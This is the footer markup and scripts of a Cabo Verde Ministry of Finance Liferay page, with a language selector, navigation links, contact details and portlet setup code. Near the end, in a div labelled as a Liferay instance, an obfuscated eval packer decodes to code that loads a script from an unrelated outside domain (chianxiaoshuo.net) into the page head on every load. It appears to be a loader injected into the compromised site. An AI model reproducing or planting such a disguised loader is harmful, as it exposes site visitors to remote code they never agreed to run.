class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769378997981"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d67";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_IN